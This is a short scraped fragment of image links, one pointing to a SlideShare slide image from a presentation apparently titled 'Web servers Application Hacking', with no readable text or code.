it](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-154-2048.jpg)





